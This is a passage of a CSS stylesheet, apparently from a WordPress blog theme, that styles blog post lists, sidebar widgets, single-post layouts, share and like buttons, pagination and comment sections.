  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  text-overflow: ellipsis;
}
.blog-list .blog-col-2 .post-image {
  border: none;
}
.blog-list .blog-col-2 .post-image .read-more {
  display: none;
}
.blog-list .blog-col-2 .post-image img {
  width: 100%;
}
.blog-list .blog-col-2 .post-image .blog-post-info {
  position: absolute;
  display: inline-block;
  width: calc(100% - 60px);
  left: 30px;
  bottom: 30px;
  background: rgba(255, 255, 255, 0.5);
  padding: 23px 30px 13px;
  text-align: left;
}
.blog-list .blog-col-2 .post-image .blog-post-info .blog_info {
  display: none;
}
.blog-list .blog-col-2 .post-name {
  max-height: 52px;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  text-overflow: ellipsis;
}
.blog-list .blog-col-2 .blog_post_desc {
  max-height: 72px;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  text-overflow: ellipsis;
}
.blog-list .blog-col-2 .blog-item .blog-img {
  width: 47.4%;
  overflow: hidden;
  float: left;
}
.blog-list .blog-col-2 .blog-item .blog-img + .blog-post-info {
  width: 52.6%;
  height: auto !important;
  float: left;
}
.blog-list .blog-col-2 .blog-item .blog-img.no-img {
  width: 100%;
}
.blog-list .blog-col-2 .blog-item .blog-img.no-img + .blog-post-info {
  width: 100%;
}
.blog-list .blog-col-2 .blog-item.post-image .blog-img {
  width: 100%;
}
.blog-list .blog-col-2 .blog-item.post-image .blog-img + .blog-post-info {
  width: calc(100% - 60px);
}
.blog-list .blog-col-2:nth-child(2n+1) {
  text-align: right;
}
.blog-list .blog-col-2:nth-child(2n+1) .blog-img + .blog-post-info {
  text-align: left;
}
.blog-list .blog-col-2:nth-child(2n+1) .post-quote {
  text-align: left;
}
.blog-list .blog-col-2:nth-child(2n+1) .link_section .link-icon {
  float: right;
  margin-right: 0;
  margin-left: 20px;
}
.blog-list .blog-col-2:nth-child(2n) .quote_section {
  text-align: right;
}
.blog-list .blog-col-2:nth-child(2n) .quote_section .quote-icon {
  left: auto;
  right: -4px;
}
.blog-list .blog-col-2:nth-child(2n) .quote_section blockquote .quote_link {
  float: right;
}
.blog-list .blog-post-info {
  padding: 54px 30px 60px;
}
.blog-list .post-quote .blog-post-info {
  padding: 0;
}
.blog-list .quote_section {
  padding-top: 55px;
}
.blog-list .quote_section .quote-icon {
  font-size: 100px;
}
.blog-list .quote_section blockquote .author_info {
  margin-top: 28px;
}

.main-sidebar.has-sidebar .blog-list .blog-col-1 .blog-item .blog-img {
  width: 52%;
}
.main-sidebar.has-sidebar .blog-list .blog-col-1 .blog-item .blog-img + .blog-post-info {
  width: 48%;
}
.main-sidebar.has-sidebar .blog-list .blog-col-1 .blog-post-info {
  padding: 28px 30px 28px;
}
.main-sidebar.has-sidebar .blog-list .blog-col-1 .blog_post_desc {
  padding-top: 15px;
  max-height: 69px;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  text-overflow: ellipsis;
}

.main-sidebar:not(.has-sidebar) .blog-list .blog-col-1:nth-child(2n+1) .blog-item .blog-img {
  float: right;
}

.icon-sticky {
  height: 50px;
  width: 50px;
  background: #c44860;
  border-radius: 50%;
  color: #fff;
  font-size: 16px;
  text-align: center;
  line-height: 50px;
}

.blog-item {
  position: relative;
}
.blog-item .icon-sticky {
  position: absolute;
  top: 30px;
  right: 30px;
  z-index: 1;
}

.quote_section + .blog-post-info {
  width: 100% !important;
}

.btn-viewmore,
.load_more_button {
  margin-top: 30px;
}
.btn-viewmore a,
.load_more_button a {
  height: 92px;
  width: 92px;
  line-height: 92px;
  border-radius: 50%;
  border: 1px dashed #dfdfdf;
  text-align: center;
  font-weight: 700;
  font-size: 13px;
  outline: 0 !important;
  box-shadow: none !important;
  font-family: Raleway;
  color: #333;
  text-transform: uppercase;
  display: inline-block;
  position: relative;
  letter-spacing: 0.1px;
}
.btn-viewmore a span,
.load_more_button a span {
  font-size: 8px;
  margin-left: 8px;
}
.btn-viewmore a:hover, .btn-viewmore a:active, .btn-viewmore a:focus,
.load_more_button a:hover,
.load_more_button a:active,
.load_more_button a:focus {
  background: #c44860;
  color: #fff !important;
}
.btn-viewmore a.hide-loadmore,
.load_more_button a.hide-loadmore {
  font-size: 0;
}
.btn-viewmore a.hide-loadmore span,
.load_more_button a.hide-loadmore span {
  font-size: 0;
}
.btn-viewmore i,
.load_more_button i {
  position: absolute;
  font-size: 14px;
  top: 50%;
  color: #fff;
  left: 50%;
  margin-top: -6px;
  margin-left: -6px;
}
.btn-viewmore.text-decoration,
.load_more_button.text-decoration {
  margin-top: 0;
}
.btn-viewmore.text-decoration a,
.load_more_button.text-decoration a {
  padding: 0 0 5px;
  background: none;
  display: inline-block;
  position: relative;
  min-width: auto;
  min-height: auto;
  border: none;
  letter-spacing: 0.4px;
  font-size: 16px;
  text-transform: capitalize;
  font-weight: 600;
  color: #333;
}
.btn-viewmore.text-decoration a:before,
.load_more_button.text-decoration a:before {
  content: "";
  height: 2px;
  width: 100%;
  background: #c44860;
  position: absolute;
  bottom: 0;
}
.btn-viewmore.text-decoration a:hover,
.load_more_button.text-decoration a:hover {
  color: #c44860;
}

.pagination-content {
  overflow: hidden;
  position: relative;
  margin-top: 30px;
}
.pagination-content li {
  display: inline-block;
  padding-top: 0;
  padding-bottom: 0;
}
.pagination-content li.pagination_button_prev {
  float: left;
}
.pagination-content li.pagination_button_next {
  float: right;
}
.pagination-content li a {
  display: inline-block;
}
.pagination-content li a:hover {
  color: #c44860;
}
.pagination-content.type-number {
  text-align: center;
}
.pagination-content.type-number li {
  padding: 0;
}
.pagination-content.type-number li:first-child a {
  width: auto;
  margin-left: 0;
}
.pagination-content.type-number li:last-child a {
  width: auto;
}

.tagcloud {
  margin: -5px;
  overflow: hidden;
}
.tagcloud a {
  display: inline-block;
  padding: 3px 13px 1px;
  border: 1px solid #dfdfdf;
  color: #333;
  float: left;
  margin: 5px;
  font-size: 13px !important;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  font-family: Raleway;
}
.tagcloud a:last-child {
  margin-right: 0;
}
.tagcloud a:hover {
  color: #c44860;
}

.active-sidebar .widget_rss li,
.active-sidebar .widget_recent_entries li,
.active-sidebar .widget_recent_comments li {
  list-style: none;
}
.active-sidebar .widget:first-child .widget-title {
  padding-top: 0;
}
.active-sidebar .widget.widget_categories a:hover {
  color: #c44860;
}
.active-sidebar .widget-title {
  letter-spacing: 0.08em;
  font-size: 19px;
  font-weight: 800;
  text-transform: uppercase;
}
.active-sidebar .widget.instagram .instagram-gallery {
  margin: -4px;
}
.active-sidebar .widget.instagram .instagram-gallery .instagram-img {
  width: calc(33.3333333333% - 8px);
  margin: 4px;
}
.active-sidebar .widget_categories li,
.active-sidebar .widget_archive li,
.active-sidebar .widget_pages li,
.active-sidebar .widget_meta li,
.active-sidebar .widget_nav_menu li {
  text-align: right;
  list-style: none;
  clear: left;
}
.active-sidebar .widget_categories li:hover > a,
.active-sidebar .widget_archive li:hover > a,
.active-sidebar .widget_pages li:hover > a,
.active-sidebar .widget_meta li:hover > a,
.active-sidebar .widget_nav_menu li:hover > a {
  color: #c44860;
}
.active-sidebar .widget_categories li a,
.active-sidebar .widget_archive li a,
.active-sidebar .widget_pages li a,
.active-sidebar .widget_meta li a,
.active-sidebar .widget_nav_menu li a {
  text-transform: capitalize;
  position: relative;
  float: left;
}

.tm-posts-widget .post-widget-thumbnail {
  position: relative;
}
.tm-posts-widget .post-widget-thumbnail img {
  width: 100%;
}
.tm-posts-widget .quote_section blockquote .author_info {
  margin-top: 10px;
}
.tm-posts-widget .post-widget-info {
  overflow: hidden;
  padding: 23px 0;
}
.tm-posts-widget .post-widget-info .post-widget-categories a {
  color: #c44860;
  font-size: 15px;
  font-family: Domine;
  letter-spacing: 0;
  text-transform: capitalize;
}
.tm-posts-widget .post-widget-info .post-widget-title {
  font-size: 18px;
  font-weight: 600;
  font-family: Raleway;
  line-height: 26px;
  margin-top: 7px;
  margin-bottom: 0;
}
.tm-posts-widget .post-widget-info .post-widget-title a {
  color: #333;
  letter-spacing: 0;
}
.tm-posts-widget .post-widget-info .post-widget-title a:hover {
  color: #c44860;
}
.tm-posts-widget .custom-date {
  position: absolute;
  bottom: 0;
  left: 0;
}

select {
  border-radius: 0;
  background: url(../images/caret-down.png) no-repeat right center;
}

.widget_categories li,
.widget_nav_menu li,
.widget_archive li,
.widget_pages li,
.widget_recent_comments li,
.widget_recent_entries li,
.widget_rss li,
.widget_meta li {
  position: relative;
}
.widget_categories li:last-child,
.widget_nav_menu li:last-child,
.widget_archive li:last-child,
.widget_pages li:last-child,
.widget_recent_comments li:last-child,
.widget_recent_entries li:last-child,
.widget_rss li:last-child,
.widget_meta li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}
.widget_categories li a,
.widget_nav_menu li a,
.widget_archive li a,
.widget_pages li a,
.widget_recent_comments li a,
.widget_recent_entries li a,
.widget_rss li a,
.widget_meta li a {
  transition: all 0.3s ease-in-out;
}
.widget_categories li .children, .widget_categories li .sub-menu,
.widget_nav_menu li .children,
.widget_nav_menu li .sub-menu,
.widget_archive li .children,
.widget_archive li .sub-menu,
.widget_pages li .children,
.widget_pages li .sub-menu,
.widget_recent_comments li .children,
.widget_recent_comments li .sub-menu,
.widget_recent_entries li .children,
.widget_recent_entries li .sub-menu,
.widget_rss li .children,
.widget_rss li .sub-menu,
.widget_meta li .children,
.widget_meta li .sub-menu {
  padding-top: 8px;
}
.widget_categories li .children li, .widget_categories li .sub-menu li,
.widget_nav_menu li .children li,
.widget_nav_menu li .sub-menu li,
.widget_archive li .children li,
.widget_archive li .sub-menu li,
.widget_pages li .children li,
.widget_pages li .sub-menu li,
.widget_recent_comments li .children li,
.widget_recent_comments li .sub-menu li,
.widget_recent_entries li .children li,
.widget_recent_entries li .sub-menu li,
.widget_rss li .children li,
.widget_rss li .sub-menu li,
.widget_meta li .children li,
.widget_meta li .sub-menu li {
  border-top: none;
  border-bottom: none;
  padding-left: 15px;
}
.widget_categories li .children li:before, .widget_categories li .sub-menu li:before,
.widget_nav_menu li .children li:before,
.widget_nav_menu li .sub-menu li:before,
.widget_archive li .children li:before,
.widget_archive li .sub-menu li:before,
.widget_pages li .children li:before,
.widget_pages li .sub-menu li:before,
.widget_recent_comments li .children li:before,
.widget_recent_comments li .sub-menu li:before,
.widget_recent_entries li .children li:before,
.widget_recent_entries li .sub-menu li:before,
.widget_rss li .children li:before,
.widget_rss li .sub-menu li:before,
.widget_meta li .children li:before,
.widget_meta li .sub-menu li:before {
  left: -15px;
}

.widget_search .search-form.woosearch-search {
  border: 1px solid #dfdfdf;
  color: #6d6b6c;
  margin-bottom: 0;
}
.widget_search .search-form.woosearch-search .product-search {
  height: 45px;
  font-size: 15px;
  font-weight: 400;
  color: #6d6b6c;
  width: 100%;
  border-radius: 0;
}
.widget_search .search-form.woosearch-search .searchsubmit.woosearch-submit.submit.btn-search {
  height: 46px;
  background: none;
  color: #6d6b6c;
  font-size: 18px;
  top: 0;
}
.widget_search .search-form.woosearch-search .searchsubmit.woosearch-submit.submit.btn-search:hover {
  color: #c44860;
}

.single-post {
  background: #faf9f7;
}
.single-post .active-sidebar {
  margin-top: 5px;
}
.single-post .blog_post_desc p {
  font-size: 16px;
}

.comment-box {
  display: inline-block;
  width: 100%;
}

.single-post .blog_related .blog-grid .blog_post_desc {
  font-size: 15px;
  line-height: 24px;
  max-height: 95px;
  overflow: hidden;
}

.blog_related {
  padding-top: 103px;
  padding-bottom: 102px;
  position: relative;
}
.blog_related h3 {
  margin-bottom: 44px;
  font-weight: 600;
  letter-spacing: 0.5px;
}
.blog_related:after {
  content: "";
  height: 100%;
  width: 1000vh;
  background: #fff;
  position: absolute;
  z-index: -1;
  left: -100%;
  top: 0;
}
.blog_related .blog-grid.grid-style2 .item {
  margin-bottom: 0;
}
.blog_related + .comments-area {
  padding-top: 100px;
}

.elementor-section.width-content-single {
  width: 66%;
  margin: 0 auto;
}

.blog-quote-cs {
  padding: 41px 35px 46px 29px;
  border: 2px solid #333;
}
.blog-quote-cs .quote_section {
  padding-top: 83px;
}
.blog-quote-cs .quote_section .quote-icon {
  font-size: 130px;
}
.blog-quote-cs .quote_section blockquote .author_info {
  margin-top: 38px;
}

.blog-slide {
  position: relative;
}
.blog-slide .quote_section,
.blog-slide .blog-video,
.blog-slide .blog-audio,
.blog-slide .img-gallery,
.blog-slide .blog-img {
  margin-bottom: 0 !important;
  position: relative;
}
.blog-slide .quote_section:before,
.blog-slide .blog-video:before,
.blog-slide .blog-audio:before,
.blog-slide .img-gallery:before,
.blog-slide .blog-img:before {
  content: "";
  height: 100%;
  width: 100%;
  opacity: 0.5;
  position: absolute;
  bottom: 0;
  left: 0;
  background: rgba(255, 255, 255, 0.8);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.8)), color-stop(50%, rgba(249, 249, 249, 0.8)), color-stop(100%, rgb(243, 243, 243)));
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0.8) 0%, rgba(249, 249, 249, 0.8) 50%, rgb(243, 243, 243) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#f3f3f3", GradientType=0 );
}
.blog-slide .post-name a {
  letter-spacing: 0;
  text-transform: none;
  font-size: 18px;
  font-weight: 600;
  line-height: 24px;
}
.blog-slide .blog_info + .post-name {
  margin-top: 0;
}
.blog-slide .blog_info .info a {
  font-size: 14px;
  font-family: Domine;
  text-transform: capitalize;
}
.blog-slide .slick-arrow {
  background: none;
  color: #333;
  font-size: 13px;
  text-transform: uppercase;
  padding: 0;
  position: absolute;
  bottom: 26px;
  font-weight: bold;
}
.blog-slide .slick-arrow.btn-next {
  left: 50%;
  margin-left: 30px;
}
.blog-slide .slick-arrow.btn-next span {
  margin-left: 9px;
}
.blog-slide .slick-arrow.btn-prev {
  left: 28px;
}
.blog-slide .slick-arrow.btn-prev span {
  margin-right: 9px;
}
.blog-slide .slick-arrow span {
  font-size: 10px;
}
.blog-slide .slick-arrow:hover {
  color: #c44860;
}
.blog-slide .blog-has-img {
  position: relative;
}
.blog-slide .blog-has-img .blog-post-info {
  position: absolute;
  left: 30px;
  bottom: 82px;
  width: calc(100% - 60px);
}
.blog-slide .item {
  margin-bottom: 0;
}
.blog-slide .blog-gallery .slick-slide img {
  width: auto;
}
.blog-slide .blog-gallery .slick-arrow.btn-next span {
  margin-left: 0;
}
.blog-slide .blog-gallery .slick-arrow.btn-prev span {
  margin-right: 0;
}
.blog-slide .blog-gallery.arrows-custom button.slick-arrow {
  padding-top: 0;
}
.blog-slide .post-audio .blog-post-info, .blog-slide .post-link .blog-post-info {
  padding: 30px;
}
.blog-slide .post-quote .blog-post-info {
  padding: 30px;
  border: 1px dashed #dfdfdf;
}
.blog-slide .blog-item.no-image {
  padding: 30px;
  border: 1px dashed #dfdfdf;
}

.post-single .blog-slide .blog_info {
  margin-bottom: 6px;
}
.post-single .blog-item > .blog-audio,
.post-single .blog-item > .blog-video,
.post-single .blog-item > .blog-img {
  margin-bottom: 40px;
}
.post-single .blog-item > .blog_info {
  margin-bottom: 30px;
}
.post-single .blog-item > .quote_section {
  margin-bottom: 40px;
  border: 2px solid #000;
  padding: 100px 30px 50px;
}
.post-single .blog-item > .quote_section .quote-icon {
  top: 40px;
  left: 30px;
}
.post-single .blog-video i {
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -webkit-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  line-height: 80px;
  height: 80px;
  width: 80px;
  font-size: 30px;
}
.post-single .link_section {
  margin-bottom: 30px;
}
.post-single .blog-item > .blog_post_desc {
  padding-top: 0;
  font-size: 16px;
  line-height: 28px;
  margin-bottom: 40px;
  position: relative;
}
.post-single .blog-item > .blog_post_desc p {
  margin-bottom: 28px;
}
.post-single .blog-item > .blog_post_desc p:last-child {
  margin-bottom: 0;
}
.post-single .blog-item > .blog_post_desc .text-bold {
  font-size: 20px;
  line-height: 35px;
  color: #333;
  margin-bottom: 26px !important;
}
.post-single .blog-item > .blog_post_desc .text-bold a {
  color: #c44860;
  position: relative;
  display: inline-block;
}
.post-single .blog-item > .blog_post_desc .text-bold a:before {
  content: "";
  height: 1px;
  width: 100%;
  position: absolute;
  bottom: 8px;
  left: 0;
  background: #c44860;
}
.post-single .blog-item > .blog_post_desc .text-bold a:hover {
  color: #f4ae7b;
}
.post-single .blog-item > .blog_post_desc .text-bold a:hover:before {
  background: #f4ae7b;
}
.post-single .custom-date {
  background: #faf9f7;
}
.post-single .blog_info.blog_info_single {
  position: relative;
}
.post-single .blog_info.blog_info_single .info {
  display: inline-block;
  float: left;
  padding: 0 18px 0 0;
  position: relative;
  font-size: 16px;
}
.post-single .blog_info.blog_info_single .info a {
  color: #6d6b6c;
  position: relative;
  display: inline-block;
  /*&:not:last-child{
  	&:before{
  		right: -7px;
  	}
  }*/
}
.post-single .blog_info.blog_info_single .info a::before {
  content: "";
  transform: none;
  position: absolute;
  bottom: 7px;
  right: -9px;
  width: 3px;
  height: 3px;
  border-radius: 100%;
  background: #6d6b6c;
  top: auto;
}
.post-single .blog_info.blog_info_single .info a:hover {
  color: #c44860;
}
.post-single .blog_info.blog_info_single .info:last-child span:before {
  display: none;
}
.post-single .blog_info.blog_info_single .info.info-tag a, .post-single .blog_info.blog_info_single .info.info-category a {
  padding-right: 13px;
}
.post-single .blog_info.blog_info_single .info.info-tag a:before, .post-single .blog_info.blog_info_single .info.info-category a:before {
  content: "";
  height: 3px;
  width: 3px;
  border-radius: 50%;
  position: absolute;
  bottom: 7px;
  right: 5px;
  background: #c44860;
}
.post-single .blog_info.blog_info_single .info.info-tag a:last-child, .post-single .blog_info.blog_info_single .info.info-category a:last-child {
  padding-right: 0;
}
.post-single .blog_info.blog_info_single .info.info-tag a:last-child:before, .post-single .blog_info.blog_info_single .info.info-category a:last-child:before {
  background: #6d6b6c;
  right: -9px;
}
.post-single .blog_info.blog_info_single .info span::before {
  content: "";
  transform: none;
  position: absolute;
  bottom: 7px;
  right: 8px;
  width: 3px;
  height: 3px;
  border-radius: 100%;
  background: #6d6b6c;
  top: auto;
}
.post-single .blog_info.blog_info_single .info.info-category {
  text-transform: capitalize;
}
.post-single .blog_info.blog_info_single .info.info-category a {
  color: #c44860;
}
.post-single .blog_info.blog_info_single .info.info-category:before {
  color: #c44860;
}
.post-single .blog_info.blog_info_single .info:last-child {
  padding: 0;
}
.post-single .blog_info.blog_info_single .info:last-child a:before {
  content: none;
}
.post-single .wpulike {
  margin-right: 10px;
}
.post-single .tagcloud {
  margin-top: 46px;
  overflow: hidden;
  margin-bottom: 55px;
}
.post-single .post-info-author .action {
  text-align: right;
}
.post-single .post-info-author .count-like {
  float: none;
}
.post-single .post-info-author .post-share {
  float: right;
}
.post-single.single-2 .blog-item {
  position: relative;
}
.post-single.single-2 .blog-item .action {
  display: flex;
  position: absolute;
  left: 70px;
  top: 11px;
  flex-direction: column-reverse;
}
.post-single.single-2 .blog-item .action .wpulike {
  text-align: center;
  margin-bottom: 9px;
  padding: 13px 1px;
}
.post-single.single-2 .blog-item .action .wpulike.wpulike-robeen svg {
  display: flex;
  margin-bottom: -3px;
}
.post-single.single-2 .blog-item .action .count-like {
  display: inline-block;
  border: 1px solid #dfdfdf;
  margin-bottom: 9px;
  border-radius: 20px;
}
.post-single.single-2 .blog-item .action .count-like a {
  color: #c44860;
  display: inline-block;
  padding: 19px 2px 14px;
  text-align: center;
  line-height: 17px;
  min-width: 30px;
}
.post-single.single-2 .blog-item .action .count-like a i {
  font-size: 13px;
  width: 100%;
  display: inherit;
}
.post-single.single-2 .blog-item .action .post-share-list a {
  color: #6d6b6c;
  margin-right: 0;
  height: 32px;
  width: 32px;
  border-radius: 50%;
  border: 1px solid #dfdfdf;
  display: inherit;
  text-align: center;
  line-height: 34px;
  margin-bottom: 10px;
}
.post-single.single-2 .blog-item .action .post-share-list a:last-child {
  margin-bottom: 0;
}
.post-single.single-2 .blog-item .action .post-share-list a:hover {
  color: #fff;
  background: #c44860;
  border-color: #c44860;
}
.post-single.single-2 .tagcloud {
  margin-top: 1px;
  text-align: right;
}
.post-single.single-2 .tagcloud a {
  float: none;
}
.post-single.single-2 .post-info-author {
  width: 66%;
  margin: 0 auto;
}
.post-single.single-2 .single-desc {
  width: 66%;
  margin: 0 auto;
}
.post-single.single-2 .single-desc .text-big {
  font-size: 150px;
  line-height: 100%;
}
.post-single.single-2 .text-bold:first-letter {
  font-size: 150px;
  line-height: 136px;
  -webkit-initial-letter: 3;
  initial-letter: 3;
  float: left;
  margin-right: 45px;
  text-transform: uppercase;
  margin-top: 4px;
}

.text-desc {
  font-size: 16px;
  line-height: 28px;
  margin-bottom: 28px;
}
.text-desc:last-child {
  margin-bottom: 0;
}
.text-desc span {
  color: #333;
}
.text-desc .text-uppercase {
  text-transform: uppercase;
  color: #333;
}
.text-desc a {
  color: #c44860;
  text-decoration: underline !important;
}
.text-desc a:hover {
  color: #f4ae7b;
}

.widget-image-caption {
  letter-spacing: 0 !important;
  padding-top: 21px;
}

.wp-img-box.custom-with-img .wp-image {
  width: 48%;
}
.wp-img-box .wp-image {
  display: inline-block;
  width: 42.6%;
  float: left;
  text-align: center;
  margin-right: 30px;
  color: #6d6b6c;
  font-family: Domine;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0 !important;
}
.wp-img-box .wp-image img {
  margin: 6px 0 23px 0;
  width: 100%;
}

.text-list li {
  position: relative;
  padding-left: 15px;
  letter-spacing: 0;
  display: block;
}
.text-list li a {
  color: #6d6b6c;
}
.text-list li a:hover {
  color: #c44860;
  font-size: 18px;
  transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.text-list li:before {
  content: "";
  height: 5px;
  width: 5px;
  border-radius: 50%;
  position: absolute;
  top: 18px;
  left: 0;
  background: #6d6b6c;
}
.text-list li:hover:before {
  background: #c44860;
}
.text-list li.color-primary {
  color: #c44860;
  font-size: 18px;
}
.text-list li.color-primary:before {
  background: #c44860;
}

.blog-gallery-single {
  overflow: hidden;
}
.blog-gallery-single .slick-list {
  margin: 0 -5px;
}
.blog-gallery-single .img-gallery {
  padding: 0 5px !important;
}

.author-post a {
  display: inline-block;
}
.author-post img {
  height: 45px;
  width: 45px;
  border-radius: 50%;
}
.author-post span {
  font-size: 18px;
  text-transform: capitalize;
  font-weight: 600;
  font-family: Raleway;
  color: #333;
  margin-left: 16px;
}

.post-info-author {
  padding: 62px 0;
  border-top: 1px dashed #dfdfdf;
  overflow: hidden;
  width: 100%;
}
.post-info-author .author-post {
  float: left;
}
.post-info-author .action {
  float: right;
  margin-top: 5px;
}
.post-info-author .count-like {
  display: inline-block;
  height: 32px;
  border: 1px solid #dfdfdf;
  border-radius: 30px;
  float: left;
  margin-right: 10px;
  position: relative;
}
.post-info-author .count-like a {
  color: #c44860;
  display: inline-block;
  padding: 4px 16px;
  position: relative;
}
.post-info-author .count-like a i {
  font-size: 12px;
  margin-right: 7px;
}
.post-info-author .count-like a i#icon-spinner {
  margin: 0;
}
.post-info-author .post-share {
  display: inline-block;
}
.post-info-author .post-share-list a {
  color: #6d6b6c;
  margin-right: 7px;
  height: 32px;
  width: 32px;
  line-height: 32px;
  border-radius: 50%;
  border: 1px solid #dfdfdf;
  display: inline-block;
  text-align: center;
  line-height: 32px;
}
.post-info-author .post-share-list a:last-child {
  margin-right: 0;
}
.post-info-author .post-share-list a:hover {
  color: #fff;
  background: #c44860;
  border-color: #c44860;
}

.wpulike {
  display: inline-block;
  padding: 3px 12px;
  border-radius: 30px;
  border: 1px solid #dfdfdf;
}
.wpulike .count-box {
  font-size: 14px;
  font-family: Domine;
  color: #6d6b6c;
}
.wpulike.wpulike-robeen svg .heart,
.wpulike.wpulike-robeen .wp_ulike_btn:checked + svg .heart {
  fill: #c44860;
}
.wpulike.wpulike-robeen svg {
  width: 25px;
}

.comments-area {
  position: relative;
  padding-top: 90px;
}
.comments-area .logged-in-as {
  display: inline-block;
  position: absolute;
  right: 0;
  top: -60px;
}
.comments-area .comments-title {
  font-weight: 600;
  display: inline-block;
  float: left;
  margin-bottom: 0;
}
.comments-area .comment-list-wrap {
  width: 100%;
  overflow: hidden;
  position: relative;
}
.comments-area .comment-form-wrap {
  overflow: hidden;
  width: 100%;
}
.comments-area .comment-form-wrap .comment-respond {
  padding-top: 19px;
}

.form-submit {
  margin-bottom: 0;
}
.form-submit input[type=submit] {
  padding: 14px 39px;
}

.comment-author {
  float: left;
  display: inline-block;
  margin-right: 21px;
  margin-top: 2px;
}
.comment-author img {
  width: 90px;
  border-radius: 50%;
}

.comment-item {
  position: relative;
  width: 100%;
  padding: 25px 0;
  display: inline-block;
}
.comment-item .comment-actions {
  position: absolute;
  right: 0;
  bottom: 45px;
}

ul.comment-list {
  margin-left: 0;
}

ul.text-list {
  margin-left: 0;
}

.comment-content {
  position: relative;
  display: inline-block;
  width: 100%;
}
.comment-content .comment-header h6 {
  margin-bottom: 10px;
  color: #222;
  font-size: 16px;
  text-transform: capitalize;
}
.comment-content .comment-header h6 a {
  color: #222;
  font-size: 16px;
  text-transform: capitalize;
}
.comment-content .comment-datetime {
  width: 60px;
  float: left;
  height: 60px;
  font-family: Domine;
  background: #c44860;
  text-align: center;
  font-size: 14px;
  padding: 7px 10px 4px;
  margin-right: 30px;
  margin-top: 5px;
  text-transform: uppercase;
}
.comment-content .comment-datetime p {
  margin-bottom: 0;
  color: #fff;
  line-height: 23px;
}
.comment-content .comment-datetime p.date {
  border-bottom: 1px dashed rgba(255, 255, 255, 0.4);
}
.comment-content .comment-text {
  overflow: hidden;
}
.comment-content .comment-text p {
  font-size: 18px;
  margin-bottom: 0;
  font-weight: 400;
  line-height: 30px;
  color: #333;
  letter-spacing: 0;
  display: inline-block;
  position: relative;
}
.comment-content .comment-text ul li, .comment-content .comment-text ol li {
  display: list-item;
  border-bottom: 0;
}
.comment-content .comment-text h2 {
  margin-top: 15px;
}

#comment-nav-above {
  display: none;
}

.comment-awaiting-messages {
  display: inline-block;
  margin-top: 10px;
}

.comment-actions > div {
  display: inline-block;
  overflow: hidden;
  margin-right: 15px;
  float: left;
}
.comment-actions > div:last-child {
  margin-right: 0;
}
.comment-actions a {
  display: inline-block;
  text-align: center;
  font-size: 15px;
  color: #6d6b6c;
}
.comment-actions a:hover {
  color: #c44860;
}
.comment-actions .comment-edit-link {
  display: none;
}
.comment-actions .wpulike {
  border: none;
  padding: 0;
  border-radius: 0 !important;
}
.comment-actions .wpulike.wpulike-default .wp_ulike_general_class {
  position: relative;
}
.comment-actions .wpulike.wpulike-default .wp_ulike_general_class .wp_ulike_btn {
  color: #6d6b6c;
  background: none;
  padding: 15px;
  font-style: italic;
}
.comment-actions .wpulike.wpulike-default .wp_ulike_general_class .wp_ulike_btn:hover:after {
  color: #c44860;
}
.comment-actions .wpulike.wpulike-default .count-box {
  margin-left: 0;
}
.comment-actions .wpulike.wpulike-default .count-box:before {
  content: none;
}
.comment-actions .wpulike.wpulike-default .wp_ulike_put_image:after {
  background: none;
  content: "\f164";
  font-family: "Font Awesome 5 Free";
  font-size: 14px;
  color: #6d6b6c;
  filter: none;
  font-style: italic;
}
.comment-actions .wpulike .wp_ulike_likers_wrapper {
  display: none !important;
}

#cancel-comment-reply-link {
  font-size: 13px;
  font-weight: 400;
  margin-left: 10px;
}

.comment-respond .left-form {
  margin: 0 -15px;
}
.comment-respond .left-form > div {
  float: left;
  width: 33.33%;
  padding: 0 15px;
}
.comment-respond .comment-field.fields .inner-info {
  margin-bottom: 23px;
}

.comment-reply-title {
  letter-spacing: 0.5px;
  display: inline-block;
  font-weight: 600;
}

.comment-reply i {
  font-size: 13px;
  padding-top: 8px;
  margin-left: 0px;
  display: inline-block;
  font-style: italic;
  margin-right: 2px;
}

.box-info-comment {
  padding-top: 22px;
}
.box-info-comment .img-author {
  width: 45px;
  height: 45px;
  display: inline-block;
}
.box-info-comment .name-author {
  font-size: 16px;
  color: #c44860;
  font-family: Domine;
  font-weight: 400;
  display: inline-block;
  text-transform: capitalize;
  position: relative;
  padding-left: 6px;
  font-style: italic;
  text-indent: 0;
}

.commentform {
  overflow: hidden;
  display: flex;
  flex-direction: column;
  padding-top: 3px;
  position: relative;
}
.commentform .apsl-login-networks {
  position: absolute;
  bottom: 0;
  right: 0;
}
.commentform .social-networks {
  display: inline-block;
}
.commentform .social-networks a:last-child .apsl-icon-block {
  margin-right: 0;
}
.commentform .apsl-icon-block {
  margin-bottom: 0;
  display: inline-block;
}
.commentform .comment-field {
  order: 1;
}
.commentform .comment-textarea {
  order: 2;
}
.commentform .form-submit {
  order: 3;
}
.commentform label.error {
  margin-bottom: 0;
}

.comment-list .comment-respond {
  margin-bottom: 40px;
}
.comment-list .comment-respond .comment-reply-title {
  width: 100%;
  margin-bottom: 25px;
}
.comment-list .comment-respond .commentform {
  padding: 0;
  width: 100%;
}
.comment-list > li:last-child {
  border-bottom: none;
}
.comment-list li {
  width: 100%;
  display: inline-block;
  border-bottom: 1px dashed #dfdfdf;
}
.comment-list .children {
  margin-left: 0;
}
.comment-list .children li {
  border-top: 1px dashed #dfdfdf;
}
.comment-list .children li:last-child {
  border-bottom: none;
}
.comment-list > li > .children .comment-item {
  padding-left: 60px;
}
